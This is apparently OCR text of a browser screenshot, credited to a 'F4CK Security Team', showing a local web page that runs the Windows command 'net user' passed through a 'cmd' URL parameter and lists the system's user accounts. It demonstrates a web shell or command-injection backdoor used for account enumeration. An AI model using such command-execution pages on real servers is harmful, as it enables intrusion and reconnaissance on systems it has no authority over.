 http://localhost/?cmd=net user - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost/?cmd=net%20user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
命令运行完毕，但发生一个或多个错误。
F4CK
Security Team